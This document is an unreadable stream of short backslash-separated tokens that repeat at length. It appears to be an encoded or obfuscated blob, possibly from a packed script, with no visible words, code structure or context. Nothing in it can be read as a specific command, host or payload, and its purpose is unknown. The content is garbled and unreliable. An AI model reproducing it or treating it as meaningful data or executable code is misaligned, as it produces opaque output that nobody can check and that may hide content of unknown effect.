\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g